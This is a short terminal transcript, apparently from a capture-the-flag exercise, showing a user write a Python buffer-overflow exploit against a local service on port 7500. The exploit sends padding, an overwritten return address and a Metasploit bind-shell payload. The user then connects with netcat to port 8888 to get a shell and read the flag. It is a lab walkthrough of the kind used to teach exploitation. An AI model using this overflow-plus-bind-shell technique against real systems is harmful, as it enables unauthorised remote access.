 kathiir@vrnctf:~ $ ./flag
flag: Unable to open flag
Permission denied
kathiir@vrnctf:~ $ cat > flagopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect('127.0.0.1', 7500)
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open('msf-bindshell-8888.bin').read()
sock.send(crash + eip + payload)
sock.close()
kathiir@vrnctf:~ $ chmod +x flagopener.py
kathiir@vrnctf:~ $ ./flagopener.py
kathiir@vrnctf:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open flag
vrnctf{c4ts_l1ke_puzzl3s_esp3c1ally_to_br34k_them}